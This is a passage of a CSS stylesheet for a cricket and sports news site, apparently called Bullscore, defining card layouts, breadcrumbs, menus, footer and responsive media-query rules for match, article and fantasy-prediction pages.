  font-family:'Noto Sans', sans-serif;

  font-weight:600;

  font-size:16px;

}

.teamAImageShowCommon{

  padding:12px;

}

.teamBImageShowCommon{

  padding:12px;

}

.info-card-header {

  padding: 0.2rem 1.4rem;

  margin-bottom: 0;

  background-color: #FBFBFD21;

  font-family:'Noto Sans', sans-serif;

  font-weight:700;

  font-size:22px;

}

.info-match-desc{

    color:#2C6EE2;

    margin-top: -7px;

    font-family:'Noto Sans', sans-serif;

    font-weight:700;

    font-size:15px;

}

#scorea,#scoreb {

  font-size: 14px;

}

.info-team_logo {

  width: 35px;

  height: 35px;

  border-radius: 100%;

}

.card-body-title .info-team_name_show {

  font-size: 14px;

  font-weight: 600;

  position: absolute;

  margin-top: 2px;

  margin-left: 6px;

  font-family: 'Roboto', sans-serif;

}

.match-info-tab {

  margin-top:-1rem;

  color: #9498BD;

}

.mt-1{

  margin-top:1.2rem;

}

.mt-01{

  margin-top:0.9rem;

}

.single-article-card{

  width:100%;

}

.single-article-card .single-card-body{

    color: #000;

    padding: 11px;

    font-weight: 400;

    line-height: 33px;

}

.single-card-body .bullscore-artice-image img{

    width:90%;

    height:450px;

    border-radius: 5px;

    margin: 0px auto;

    display: block;

}

.top-cricketscroll-banner-bull.adds.home-scroll-card-start{

  width: 25% !important;

  background: none !important;

  border: none !important;

}

.top-cricketscroll-banner-bull.adds img{

  width: 100%;

  border-radius: 5px;

  height: 146px;

  margin-bottom: -10px;

}

.ads-fantafeat-block img{

  border-radius:5px;

}

.mb-1{

  margin-bottom:1rem;

}

/* ikram-02 */

/* @media screen and (min-width: 1851px) and (max-width: 2100px){

  #helpid{

    width: 80%;

  }

}*/

@media screen and (min-width: 1650px) and (max-width: 1850px){

  #card-scroll-home .card {

    width:25%;

}

.article-text-design p {

  font-size: 14px;

}

#scroll-iframe-twitter-trending {

  height: 514px !important;

}

}

@media screen and (min-width: 1220px) and (max-width: 1440px){

  #card-scroll-home .card {

    width:31%;

  }

  .article-text-design p {

    font-size: 14px;

  }

  #scroll-iframe-twitter-trending {

    height: 514px !important;

  }

  .about-content-text-justifiy p{

    font-family:'Noto Sans',sans-serif;

    font-size:14px;

    color: #000000;

}

}



@media screen and (min-width: 1100px) and (max-width: 1280px){

  #card-scroll-home .card {

    width: 35.8%;

  }

  .article-text-design p {

    font-size: 14px;

  }

   .about-content-text-justifiy p{

        font-family:'Noto Sans',sans-serif;

        font-size:14px;

        color: #000000;

    }

    #mynewmenu ul.entity_game_listing li a{

	    padding:0 6px;

	}

}

@media screen and (min-width:1024px) and (max-width:1220px) {

  .top-cricketscroll-banner-bull.adds.home-scroll-card-start{

    width:32% !important;

  }

  .col-sm-23.page_start_top_ads{

    width:100%;

    margin-top:10px;

  }

  .ad_image_controll img {

    height: 77px;

  }

    #container {

      width:100%;

      margin: 0px 0%;

  }

  .mview-data-home-scard{

    width: 100%;

  }

  .mob-card-control{

    width: 55%;

  }

  .latest-mob-view{

    width: 45%;

  }

  .bullscore-icc-ranking-team.team .col-sm-7.latest-mob-view{

    width: 44% !important;

  }

  .bullscore-matches-pschedule-team.team .col-sm-7.latest-mob-view{

    width: 35% !important;

  }

  .twitter-mob-view{

    width: 98%;

  }

  .featured-mob-view{

    width:100% !important;

  }

  .featured-card{

    width: 38%;

  }

  .card-body {

    padding: 18px 0px 0px 0px;

  }

  .cricket-article-image {

    display: inline-flex;

  }

  .cricket-latest-news {

    line-height: 18px;

    font-size: 12px;

    padding: 9px 10px 6px 5px;

  }

  .cricket-latest-news img {

    width: 70px;

    height: 70px;

    margin-left: 0px;

    margin-right:18px

  }

  .cricket-card-content {

    width: 97%;

  }

  .mobile-view-cricket{

    width:100%;

  }

  .trending-scard {

    width:30%;

    margin-bottom: 15px;

  }

  .home-scroll-card-matches{

    width:30%;

    margin-bottom: 15px;

  }

  .divide-line {

    width: 100.5%;

    margin-left: -8px;

  }

  #content .bull-signle-pmob-view{

		width: 32%;

	}

	#bullscore_single_post_view_matches .card-body {

		padding: 7px;

	}

	.featured-card .teamname #cricket_matches_ftitle{

		display:none;

	}

	.featured-card #cricket_matches_title #cricket_matches_ftitle #cricket_matches_stitle {

		display: inline;

	}

	.status-choose .bull-matches-foo-staus-ckrt{

		display:none;

	}

	.status-choose .mobwv-bull-matches-foo-staus-ckrt{

		display: inline;

		overflow: hidden;

		white-space: pre;

	}

	#helpid #container {

    /* margin: 10px auto; */

    padding-top: 0px;

}

#card-scroll-home .home-scroll-card-start{

  width: 32%;

}

.page-news-feed #content .featured_upcomming-matches-active-tab{

  width : 100%;

}

.page-news-feed #content .col-sm-23{

  width : 100%;

}

.page-news-feed .latest-mob-view {

  width: 45%;

}

.page-news-feed .bulls-nfl-post-and-others .col-sm-6.mobile-view-cricket{

  width : 50%;

}

.nfl-content-about.series-content-about-description {

  padding: 5px;

  font-size: 14px;

}

.page-news-feed #content .common-article-card .card-body, #content .more-article-card .card-body {

  padding: 10px 2px 0px 2px;

}

.col-sm-23.fantasy-pre-bulls-dect{

  width:100%;

}

.col-sm-23.fantasy-pre-bulls-dect .fantasy-prediction.bulls-nfl-post-and-others .mobile-view-cricket{

  width:50%;

}

.col-sm-23.fantasy-pre-bulls-dect .card.w-100.fantasy-prediction.bulls-nfl-post-and-others{

  padding: 0px 0px 0px 10px;

}

.page-fantasy-prediction .col-sm-7{

  width:45%;

}

.page-fantasy-prediction .nfl-post .nfl-and-others-post-details img {

  height: 260px;

}

.entity-teams-info-player.left-entity-17.entity-teams-page-center .entity-team-bd-bulteams .entity-team-name-info.mt-1{

  margin-left:9px;

}

.single-card-body .bullscore-artice-image img {

  width: 100%;

  min-height: 370px;

  max-height: 370px;

}

.single-article-card .bullscore-rahul-signle-entity{

  padding: 0 !important;

  font-size: 12px;

  display:inline;

}

.single-card-body .user-profile-single {

  padding: 15px 0px !important;

  display: flex;

}

.single-card-body .bullscore-post-about-info {

  padding:0 !important;

}

.card.standing-matches-five-preview .card-body.series-content-about-description h1{

  font-size: 25px;

  line-height: 26px;

}

.card.standing-matches-five-preview .card-body.series-content-about-description h2 {

  font-size: 20px;

  line-height: 30px;

}

#content .col-sm-17.icc-rankig-page{

    width: 56% !important;

    

}

.teamname #cricket_matches_stitle{

    display:flex !important;

}

.bullscore-404-error .error404.col-sm-23,.bullscore-404-error .bullscore-go-back-home{

  width: 100% !important;

}

.bullscore-404-error .bullscore-go-back-home{

 margin-top:-20px;

}

.bullscore-404-error .error404 .card-body {

  padding: 0px !important;

}

.bullscore-404-error .page-404 .page-404-abouts {

  top: 71% !important;

}

.bullscore-404-error .error404 .col-sm-12.mobile-view-cricket{

  width: 50% !important;

}

.single-post .single-page-post-shows .col-sm-17{

    width: 55%;

}

.about-content-text-justifiy p{

    font-family:'Noto Sans',sans-serif;

    font-size:14px;

    color: #000000;

}

.ads-fantafeat-block img {

  margin-top:12px;

}

  }

  @media screen and (min-width:768px) and (max-width:991px) {

    .match-header .match-info {

      display:block !important;

      height: 55px;

  }

  .ball-by-ball-event.match-live-data{

      padding-top:3px;

      font-size:13px;

  }

    .top-cricketscroll-banner-bull.adds.home-scroll-card-start{

      width:44% !important;

    }

    .col-sm-23.page_start_top_ads{

      width:100%;

      margin-top:10px;

    }

    .col-sm-23.page_start_top_ads .ads-fantafeat-block img{

      height: 80px;

    }

    .ad_image_controll img {

      height: 77px;

    }

      #container {

        margin: 0px 0%;

    }

    .status-choose {

        overflow: hidden;

        text-overflow: ellipsis;

        justify-content: space-between;

    }

    .page-news-feed #container .col-sm-17.mob-card-control .card.common-article-card .row.article-content-row{

        margin-left:0px;

        margin-right:0px;

    }

    #player-career-stats #batting1crstat{

        overflow: scroll;

    }

    .about-content-text-justifiy p{

        font-family:'Noto Sans',sans-serif;

        font-size:18px;

        color: #000000;

    }

    .mview-data-home-scard{

      width: 100%;

    }

    .mob-card-control{

      width:100%;

    }

    .latest-mob-view{

      width: 100%;

      margin-top: 1rem;

    }

    .twitter-mob-view{

      width: 98%;

    }

    .featured-mob-view{

      width:100% !important;

    }

    .featured-card{

      width: 60%;

    }

    .card-body {

      padding: 18px 0px 0px 0px;

    }

    .cricket-article-image {

      display: inline-flex;

    }

    .text-description.article-title-show-in-grid {

      font-size: 14px;

    }

    .cricket-latest-news {

      line-height: 18px;

      font-size: 12px;

      padding: 9px 10px 6px 5px;

    }

    .cricket-latest-news img {

      width: 70px;

      height: 70px;

      margin-left: 0px;

      margin-right:18px

    }

    .cricket-card-content {

      width:100%;

    }

    .mobile-view-cricket{

      width:50%;

    }

    .trending-scard {

      width:30%;

      margin-bottom: 15px;

    }

    .home-scroll-card-matches{

      width: 50%;

      margin-bottom: 15px;

    }

      #rounded-right-scroll {

        right: 1.9%;

    }

    .cricket_date_show {

      margin-top: -17px;

    }

    .latest-news-art{

      margin-left:-13px;

    }

    .article-text-design p {

      font-size:14px;

    }

    .t_title_text {

      font-size: 12px;

    }

    .divide-line {

      width: 100.5%;

      margin-left: -8px;

    }

    #content .bull-signle-pmob-view{

			width: 32%;

		}

		#bullscore_single_post_view_matches .card-body {

			padding: 7px;

		}

		.featured-card .teamname #cricket_matches_ftitle{

			display:none;

		}

		.featured-card #cricket_matches_title #cricket_matches_ftitle #cricket_matches_stitle {

			display: inline;

		}

		.status-choose .bull-matches-foo-staus-ckrt{

			display:none;

		}

		.status-choose .mobwv-bull-matches-foo-staus-ckrt{

			display: inline;

			overflow: hidden;

    	white-space: pre;

		}

		#helpid #container {

			/* margin: 10px auto; */

			padding-top: 0px;

	}

	#card-scroll-home .card{

		width: 44%;

	}

  .page-news-feed #content .featured_upcomming-matches-active-tab{

    width : 100%;

  }

  .page-news-feed #content .col-sm-23{

    width : 100%;

  }

  .page-news-feed .latest-mob-view {

    width: 100%;

}

  .page-news-feed .bulls-nfl-post-and-others .col-sm-6.mobile-view-cricket{

    width : 50%;

  }

  .nfl-content-about.series-content-about-description {

    padding: 5px;

    font-size: 14px;

  }

  .page-news-feed #content .common-article-card .card-body, #content .more-article-card .card-body {

    padding: 10px 2px 0px 2px;

  }

  .col-sm-23.fantasy-pre-bulls-dect{

    width:100%;

  }

  .col-sm-23.fantasy-pre-bulls-dect .fantasy-prediction.bulls-nfl-post-and-others .mobile-view-cricket{

    width:50%;

  }

  .page-fantasy-prediction .col-sm-23.fantasy-pre-bulls-dect .card.w-100.fantasy-prediction.bulls-nfl-post-and-others{

    padding: 0px 0px 0px 10px;

  }

  .page-fantasy-prediction .col-sm-7{

    width:45%;

  }

  .entity-teams-info-player.left-entity-17.entity-teams-page-center .entity-team-bd-bulteams .entity-team-name-info.mt-1{

    margin-left:7px;

  }

  .single-article-card .bullscore-rahul-signle-entity{

    padding: 0 !important;

    font-size: 12px;

    display:inline;

  }

  .single-card-body .bullscore-artice-image img {

    width: 100%;

    height:auto;

  }

  .single-card-body .user-profile-single {

    padding: 15px 0px !important;

    display: flex;

  }

  .single-card-body .bullscore-post-about-info {

    padding:0 !important;

  }

  .author-details .author-pictures{

        display: flex;

        justify-content: space-around;

    }

    .card.w-100.author-details .card-body {

        display:block !important;

    }

    .card.standing-matches-five-preview .card-body.series-content-about-description h1{

      font-size: 23px;

      line-height: 30px;

    }

    .page-series .standing-matches-five-preview .series-summery-heading-content,

    .card.standing-matches-five-preview .card-body.series-content-about-description h2 {

      font-size: 19px;

      line-height: 26px;

    }

    .col-sm-17.entity-teams-info-player.left-entity-17 .entity-team-name-info .card-body {

      display: inline-block;

      padding-left: 12px;

  }

  #content .col-sm-17.icc-rankig-page{

    width:100% !important;

    }

    .page-news-feed .row.data-appended-row{

      margin-left: 7.5px !important;

      margin-right: -7px !important;

    }

    .teamname #cricket_matches_stitle{

        display:flex !important;

    }

    .bullscore-404-error .error404.col-sm-23,.bullscore-404-error .bullscore-go-back-home{

      width: 100% !important;

    }

    .bullscore-404-error .bullscore-go-back-home{

     margin-top:-20px;

    }

    .bullscore-404-error .error404 .card-body {

      padding: 0px !important;

  }

    .bullscore-404-error .page-404 .page-404-abouts {

      top: 71% !important;

  }

    .bullscore-404-error .error404 .col-sm-12.mobile-view-cricket{

      width: 50% !important;

    }

    .single-post .single-page-post-shows .col-sm-17{

        width:100%;

    }

    .ads-fantafeat-block img {

      width: 93%;

      margin-top:12px;

  }

  }

@media screen and (min-width:320px) and (max-width:767px) {

  .match-header .match-info {

    display:block !important;

    height: 55px;

}

.ball-by-ball-event.match-live-data{

    padding-top:3px;

    font-size:13px;

}

  .gold-add .ads-fantafeat-block a,

  .gold-add .ads-fantafeat-block{

    height: 40px !important;

  }

  #closePopup {

    background: #0000001a !important;

    color: #727272 !important;

    border: 2px solid #0000001f !important;

}

  .gold-css-add{

    background-image: url(./assets/images/ads/gold-mob.png) !important;

    width: 70% !important;

  }

  .cr-image-desc-mob{

    background-image: url('./assets/images/cr-mobile.webp') !important;

   }

   .ads-fantafeat-block img {

    width: 93%;

}

  .row.article-content-row .col-sm-12.mobile-view-cricket,

  .card.more-article-card .col-sm-12.mobile-view-cricket{

    width:100%;

  }

  .col-sm-23.page_start_top_ads .ads-fantafeat-block img{

    height: 40px;

  }

  .top-cricketscroll-banner-bull.adds.home-scroll-card-start{

    width:100% !important;

  }

  .top-cricketscroll-banner-bull.adds img{

    height:132px !important;

  }

#helpid #content .featured_upcomming-matches-active-tab {

  width: 100%;

}

#helpid #content .bullscore-single-col-24-set {

  width: 100%;

}

.col-sm-7.latest-mob-view{

    padding-top:10px;

}

.about-content-text-justifiy p{

    font-family:'Noto Sans',sans-serif;

    font-size:14px;

    color: #000000;

}

.cricket-scrol-card-body {

  padding: 7px;

}

  .ad_image_controll img {

    height: 50px;

}

  #container {

    margin: 12px 0%;

    overflow: hidden;

}

.card-body {

  padding: 10px 0px;

}

	.card {

		width: 100%;

	}

  .featured-card{

    width:100%;

  }

  #rounded-right-scroll {

    right: 3%;

}

.cricket-article-image img {

  width: 70px;

  height: 70px;

  margin-left: 2px;

  text-indent: -999999px;

}

#content .article-content-row,.more-article-card .card-body .row{

  margin-left:7px;

  margin-right:-7px;

}

.cricket-latest-news {

  line-height: 19px;

  font-size: 12px;

}

.cricket-latest-news img {

  width: 70px;

  height: 70px;

  border-radius: 5px;

  margin-right: 19px;

  margin-left: 7px;

  text-indent: -999999px;

}

.article-text-design p {

  font-size: 12px;

  line-height: 16.34px;

}

.cricket_date_show {

  margin-top: -12px;

}

.t_title_text {

  font-size: 12px;

}

.cricket-page-tab-container {

  display: flex;

  flex-direction: column;

}

.cricket-page-tab-buttons {

    display: inline-block;

    margin-right: -21px;

    margin-bottom: 8px;

}

.cricket-page-tab-button {

  width: 90px;

  height: 35px;

  font-size: 12px;

}

#featured-rounded-right-scroll {

  right: 2.7%;

}

.featured_tag_scroll.display-flex{

    display:flex;

}

.bordered-list {

    margin-left: -29px;

}

.list-item-scrolling-background {

    overflow: scroll;

}

.divide-line {

  width: 100.5%;

  margin-left: -1px;

}

#content .bull-signle-pmob-view .post-arti-about-section #bullscore_single_post_view_matches .card-body{

	padding: 5px;

}

.featured-card .teamname #cricket_matches_ftitle{

	display:none;

}

.featured-card #cricket_matches_title #cricket_matches_ftitle #cricket_matches_stitle {

  display: inline;

}

.status-choose .bull-matches-foo-staus-ckrt{

	display:none;

}

.status-choose .mobwv-bull-matches-foo-staus-ckrt{

	display: inline;

}

#helpid #container {

	/* margin: 10px auto; */

	padding-top: 0px;

}

.cricket-page-tab-container .cricket-page-tab-content {

	flex: 1;

	padding: 0px 0px 0px 11px;

	overflow-x: hidden;

}

.nfl-content-about.series-content-about-description {

  padding: 5px;

  font-size: 14px;

}

.page-news-feed #content .common-article-card .card-body, #content .more-article-card .card-body {

    padding: 10px 2px 0px 2px !important;

}

.entity-teams-info-player.left-entity-17.entity-teams-page-center .entity-team-bd-bulteams .entity-team-name-info.mt-1{

  margin-left:5px;

}

.single-article-card .bullscore-rahul-signle-entity{

  padding: 0 !important;

  font-size: 12px;

  display:inline;

}

.single-card-body .bullscore-artice-image img {

  width: 100%;

  height: 204px !important;

}

#footerAdd img{

  height: 55px !important;

}

.single-card-body .user-profile-single {

  padding: 15px 0px !important;

  display: flex;

}

.single-card-body .bullscore-post-about-info {

  padding:0 !important;

}

.author-details .author-pictures{

    display: flex;

    justify-content: space-around;

}

.card.w-100.author-details .card-body {

    display:block !important;

}

.card.standing-matches-five-preview .card-body.series-content-about-description h1{

    font-size: 23px;

    line-height: 30px;

}

.page-series .standing-matches-five-preview .series-summery-heading-content,

.card.standing-matches-five-preview .card-body.series-content-about-description h2 {

    font-size: 17px;

    line-height: 24px;

}

.bullscore-post-user-pimage #pname-dshow-bull-entity {

    margin-left:10px !important;

}

.col-sm-17.entity-teams-info-player.left-entity-17 .entity-team-name-info .card-body {

    display:flex !important;

    justify-content:center;

    padding-left:0 !important;

}

.page-news-feed #content .article-content-row,.more-article-card .card-body .row{

  margin:0 !important;

}

.row.data-appended-row{

  margin-left:0px !important;

  margin-right: 1.5px !important;

}

.teamname #cricket_matches_stitle{

    display:flex !important;

}

.bullscore-404-error .page-404 .page-404-abouts {

    top: 62% !important;

    left: 0% !important;

    font-size: 10.5px !important;

}

.bullscore-404-error .more-article-card .card-body{

  padding:0px !important;

}

.bullscore-404-error .bullscore-go-back-home{

  margin-top: -35px;

}

.bullscore-404-error .error404 .col-sm-12.mobile-view-cricket{

  width:100% !important;

}

.text-description.article-title-show-in-grid {

  font-size: 11px;

  line-height: 17.52px;

}

}

.featured-card .header-title .team-star-top{

    margin-left: auto;

    color: #aaa2a2;

    width: 12px;

    text-align: right;

    display: flex;

    margin-top: -14px;

}

.single-card-body .user-profile-single{

  padding: 15px 38px;

  display: flex;

}

.user-profile-single .bullscore-post-user-pimage .user-img-data{

  width: 60px;

  height: 60px;

  border-radius: 100%;

  border: 2px solid #E4112A;

}

.user-profile-single .by-user-text{

  color:#545454;

  font-family:'Noto Sans',sans-serif;

  font-size:16px;

}

.user-profile-single .user-text-name{

  color:#2B2D42;

  font-family:'Noto Sans',sans-serif;

  font-size:16px;

}

.user-profile-single .bullscore-user-name-info-data{

  padding: 2px 10px;

}

.bullscore-user-name-info-data .bullscore-userpost-date{

  display:flex;

  color:#545454;

  margin-top:-6px;

}

.user-profile-single .bullscore-social-media {

  margin-left: auto;

}

.user-profile-single .bullscore-social-media img {

  display: inline-flex;;

  margin-left: auto;

  width:30px;

}

.single-card-body .bullscore-post-about-info{

  padding: 0 25px 0 36px;

}

.single-card-body .bullscore-post-about-info p{

  font-family:'Noto Sans',sans-serif;

  font-size: 18px;

  line-height:35px;

  color : #000;

}

.post-arti-about-section{

  width:100%;

}

.second-arti-bod-sect{

  width:100%;

}

.arti-about-section .single-page-info-match-card{

  padding: 0.75rem 1.25rem;

  margin-bottom: 0;

  background-color: #F5F5F5;

  margin-top: 1rem;

}

#bullscore_single_post_view_matches .single-page-info-match-card{

  padding: 0.75rem 1.25rem;

  margin-bottom: 0;

  background-color: #F5F5F5;

  margin-top: 1rem;

  border-top-left-radius:0px;

  border-top-right-radius:0px;

  border-bottom:0px;

  text-align: center;

}

#bullscore_single_post_view_matches .featured-card{

  width:100%;

  padding: 1px 0px;

  margin-left:0px;

  margin-bottom: 9px;

}

#bullscore_single_post_view_matches .featured-card .header-title{

    padding: 3px 11px;

}

.featured-card .card-foot-title .status-choose .team-star-footer{

  display:inline;

}

#cricket_matches_ftitle .display-none{

  display: none;

}

.mobwv-bull-matches-foo-staus-ckrt{

	display:none;

}

.bull-signle-pmob-view .card{

	border: 1px solid #D4D4D4;

}

.display-none{

	display:none;

}

/* sameer css replaced */



ul.breadcrumb {

  list-style: none;

  margin: 0;

  margin-bottom: 0;

  padding: 6px 17px;

  background:none;

}

ul.breadcrumb.forhome{

  padding: 0 10px;

  background: #dce0e4;

}



ul.breadcrumb li {

  display: inline;

  font-size: 12px;

}

ul.breadcrumb li+li:before {

  content: "";

  background-image: url('./assets/images/breadcrumb-right.png');

  width: 14px;

  height: 10px;

  display: inline-block;

  background-repeat: no-repeat;

  background-size: contain;

  margin-left: 8px;

}

#mynewmenu .entity_game_listing .right-list img{	

    width:70px;	

    height:auto;

    max-height:35px;

}

ul.breadcrumb li a {

  color: #D42133  ;

  text-decoration: none;

  font-family: 'Noto Sans', sans-serif;

  font-weight: 600;

  font-size: 14px;

}

ul.breadcrumb li a:hover {

  color: #000;

  text-decoration: underline;

}

.pageh1title{

  margin: 0;

  font-size: 12px;

  text-align: left;

  display: inline;

  font-weight: 400;

  color: #333;

}

#container{

	/* margin:10px auto; */

  padding-top: 80px;

}

/* sameer css new add */



ul.breadcrumb li .pageh1title{

  color: #666878;

  text-decoration: none;

  font-family: 'Noto Sans', sans-serif;

  font-weight: 600;

  font-size: 14px;

}

.left-listing-data{

  margin-right: 10px;

  position: relative;

  width: 25px;

}

#mainmenu .uppermynewmenu{

  margin: 0 auto;

}

#mynewmenu .entity_game_listing .right-list{

  margin-left: 8px;

  margin-top: 5px;

  cursor: pointer;

}

#mynewmenu .entity_game_listing .right-list .more-items-container li{

  list-style: none;

  text-align: start;

}

#mynewmenu .entity_game_listing .right-list .more-items-container li:hover{

  background: #EDEDF5;

  border-radius: 5px;

}

#mynewmenu .entity_game_listing .right-list .more-items-container ul{

    width: 100%;

    margin: 0;

    padding: 12px;

    display: grid;

    grid-template-columns: repeat(2, 1fr);

    grid-auto-flow: row;

    grid-row-gap: 10px;

}

#mynewmenu .entity_game_listing .right-list .more-items-container a:hover{

  background-color: transparent;

  border-radius: 0;

}

#mynewmenu .entity_game_listing .right-list .more-items-container a{

  white-space: nowrap;

  font-size: 14px;

  color: #000;

  text-decoration: none;

  display: flex;

  width: 100%;

  align-items: center;

  padding: 7px 15px;

  font-weight: 600;

  line-height: 18px;

}

#mynewmenu .entity_game_listing .right-list .more-items-container{

  z-index: 1;

  position: absolute;

  right: 0px;

  top: 40px;

  overflow-y: auto;

  display: flex;

  background: #FFFFFF;

  border: 1px solid #E9E9E9;

  box-shadow: -1px 6px 12px rgb(0 0 0 / 10%);

  border-radius: 6px;

  transition: all ease 200ms;

  transform: translateY(20px);

  opacity: 0;

  visibility: hidden;

}

#mynewmenu .entity_game_listing .right-list:hover .more-items-container{

  transform: translateY(0px);

  opacity: 1;

  visibility: visible;

}

.left-listing-data .left-more-container{

  width: 225px;

    position: fixed;

    z-index: 3000;

    left: -280px;

    top: 75px;

    background: #2b2d42;

    height: 100%;

    overflow-y: hidden;

    padding-bottom: 40px;

    transition: all .2s cubic-bezier(.45,.05,.55,.95);

}

.left-listing-data .left-more-container::-webkit-scrollbar {

  width: 4px; 

}

.left-listing-data .left-more-container::-webkit-scrollbar-track {

  background: #2b2d42; 

}

.left-listing-data .left-more-container::-webkit-scrollbar-thumb {

  background: #8A8CA3; 

}

.left-listing-data .left-more-container::-webkit-scrollbar-thumb:hover {

  background: #8A8CA3;

}

.left-listing-data .left-more-container:hover {

  overflow-y: auto;

}

.left-listing-data .left-more-container .left-menu-more {

  padding: 0;

  margin: 0;

  margin-top: 20px;

}

.left-listing-data .left-more-container .left-menu-more li{

  text-align: start;

}

.left-listing-data .left-more-container .left-menu-more li.left-menu-others{

  white-space: nowrap;

  font-size: 16px;

  color: #fff;

  text-decoration: none;

  display: flex;

  width: 100%;

  align-items: center;

  padding: 10px 28px;

  font-weight: 500;

  line-height: 18px;

  margin-top: 10px;

  text-transform: uppercase;

  letter-spacing: 0.9px;

  border-bottom: 1px solid #FFFFFF0D;

  margin-bottom: 10px;

}

.left-listing-data .left-more-container .left-menu-more a span{

  

  padding: 10px 0px 10px 30px;

  width: 100%;

  border-radius: 4px;

}

.left-listing-data .left-more-container .left-menu-more a span:hover{

 background: #36384C;

 color: white;

}

.left-listing-data .left-more-container .left-menu-more a{

  white-space: nowrap;

    font-size: 14px;

    color: #8A8CA3;

    text-decoration: none;

    display: flex;

    width: 100%;

    align-items: center;

    padding: 0 16px;

    padding-left: 18px;

    font-weight: 600;

    line-height: 18px;

}

.left-listing-data .left-more-container.bullscore-sidebar{

  left: 0;

  animation: slide .5s forwards;

}

.left-listing-data.active .fa {

  transform: rotate(90deg);

}

.left-listing-data .fa {

  transition: transform 0.3s ease;

  color: white;

  font-size: 25px;

}

#header .mobile-header {

  display: flex;

  align-items: center;

  justify-content: space-between;

  padding:8px;

}

#header .mobile-header .header_rightside{

  justify-content: flex-end;

  gap: 5px;



}

#header .mobile-header .header_rightside .fa{

  background: #434661;

  color: #B4B6CF;

  font-size: 15px;

  line-height: 12px;

  padding: 10px;

  border-radius: 50px;

}

.header_rightside .fa{

  background: #434661;

  color: #B4B6CF;

  padding: 10px;

  border-radius: 50px;

}

.mobile-header .left-listing-data,

.mobile-header .logo,

.mobile-header .header_rightside{

  width: 33.33%;

  display: flex;

}

.mobile-header .logo{

  justify-content: center;

}

#content .common-article-card,.more-article-card,.latest-news-card{

  width:100%;

}

#content .article-content-row{

    display: -webkit-box;

    display: -ms-flexbox;

    display: flex;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

}

#content .common-article-card .card-body,#content .more-article-card .card-body{

  padding: 13px 13px 0px 0px;

}

#content .latest-news-card .card-body{

  padding: 0;

}

.w-100{

  width:100%;

}

.w-97{

  width:97%;

}

.col-sm-17.entity-teams-info-player.left-entity-17 .entity-team-name-info .card-body{

  padding: 10px;

}

.col-sm-17.entity-teams-info-player.left-entity-17 .entity-team-bd-bulteams{

  background:white;

  padding: 0px 0px 35px 0px;

}

.right-side-col-7.entity-right-bg .card.right-side-card-head{

    border:none;

    margin: 0;

    border-radius: 0rem;

}

.b-bottom-none{

  border-bottom:none;

}

.b-head-rad-btop-none,.bullscore-player-info.profile-data{

  border-bottom: none;

  border-top-left-radius: 0px;

  border-top-right-radius: 0px;

  display: flex;

  align-items: center;

  justify-content: center;

  padding: 8px 0px;

  font-weight: 600;

  font-size: 16px;

}

.entityTeamSeriesInfo .head88.top-team-logo {

  display: flex;

  margin: 0px;

  padding-bottom: 0px;

}

.entityTeamSeriesInfo .head88.top-team-logo img{

  width:50px;

  max-width:50px;

  height:50px;

  border:1px solid #CCCCCC;

  border-radius:100%;

}

.ads-rounded img{

  border-radius:5px;

}

#standingTable5565 .standingTable .teams-info-h-bulls th {

  padding: 7px 15px;

}

#teams-info-tbody th, #teams-info-tbody td {

  padding: 10px 15px;

}

.standingTable.entity-tminfo-fdata tr:nth-child(even) td {

  background-color:#F6F6F6;



}

.entity-team-bd-bulteams{

  background:white;

}

.entity-team-bd-bulteams .player_name_info span.bull-pname-feed-data,span.paboutdetailsect{

  margin-left: 15px;

  margin-top: 9px;

  display: inline-block;

  font-family: 'Noto Sans', sans-serif;

  font-weight:700;

  font-size:22px;

  color:#E4112A;

}

.entity-team-bd-bulteams .player_name_info span.paboutdetailsect{

  color:#E4112A;

  text-transform:uppercase;



}

.standing-matches-five-preview .series-summery-heading-content{

  font-family: 'Noto Sans', sans-serif;

  font-weight: 700;

  font-size:19px;

}

.standing-matches-five-preview .series-content-about-description{

  font-family: 'Noto Sans', sans-serif;

  font-weight: 400;

  font-size:16px;

  line-height: 32px;

}

.twitter-trending-inline-flex{

  display: flex;

}

#trending-card-start .trending-main-card-body #treding-scroll{

  height: 400px;

}

.card.w-100.mt-1.bulls-nfl-post-and-others{

  border:0px;

}

.mt-04{

  margin-top:0.4rem;

  border:0px;

}

.nfl-and-others-post-details .read_more_nfl_and_more a{

  color:#2C6EE2;

}

.nfl-content-about.series-content-about-description,.nfl-post .nfl-and-others-post-details p{

  font-family: 'Noto Sans',sans-serif;

  font-weight: 400;

  font-size:14px;

  line-height: 25px;

}

.nfl-content-about.series-content-about-description{

  font-size:16px;

}

.page-news-feed #content .common-article-card,.latest-news-card,

.card.w-100.fantasy-prediction.bulls-nfl-post-and-others{

  border:0px;

}

.text-center{

  align-items:center;

}

.mb40{

  margin-bottom:40px;

}

.nfl-and-others-post-details .bullscore-news-feeds-title{

  margin-top:7px;

  margin-bottom:-7px;

}

.nfl-post .nfl-and-others-post-details img{

  width:100%;

  height:210px;

  text-indent: -99999px;

}

.single-page-post-shows .featured-card .header-title .team-star-top{

    margin-top: -27px;

}

.single-page-post-shows .col-sm-7.latest-mob-view{

    margin-top: 1.2rem;

}

.single-article-card .bullscore-horizontal-line-sing-page{

    border-top: 0.1px solid #E0E0E0;

    margin-left: 40px;

    margin-right: 43px;

    margin-top: -12px;

}

.single-article-card .bullscore-rahul-signle-entity{

  padding: 0px 40px;

  color: #000000;

}

.entity-teams-info-player.left-entity-17.entity-teams-page-center .entity-team-bd-bulteams .entity-team-name-info{

  margin-left:12px;

}

#tab1::-webkit-scrollbar,#tab2::-webkit-scrollbar,#tab3::-webkit-scrollbar {

  display: none;

}

.cricket-page-tab-content .card-scroll-home p.no-matches-available{

  text-align: center;

  padding: 52px;

}

#footer .copy-right-box span{

  color: #F96E7F;

}

#footer .copy-right-box{

  display: flex;

  background: #191A29;

  width: 100%;

  justify-content: center;

  padding: 15px 0px;

  color: #BBBDD0;

  font-size: 14px;

}

.is-front-page .scroll-card-background-change{

  background-color: transparent;

  padding: 0 !important;

}

.single-article-card .single-card-body .bullscore-post-about-info .entity-match-prediction-pages,

.single-article-card .single-card-body .bullscore-post-about-info .entity-series-article-pages,

.single-article-card .single-card-body .bullscore-post-about-info .entity-fantasy-prediction-page-center {

  display:block;

}

.bullscore-post-about-info .entity-match-prediction-pages .prediction-feature-img img {

  width: 100%;

  display: none;

}

.single-article-card .single-card-body .bullscore-post-about-info .entity-match-prediction-pages .left-entity-70,

.single-article-card .single-card-body .bullscore-post-about-info .entity-series-article-pages .left-entity-70,

.single-article-card .single-card-body .bullscore-post-about-info .entity-fantasy-prediction-page-center .left-entity-70{

  width: 100%;

}

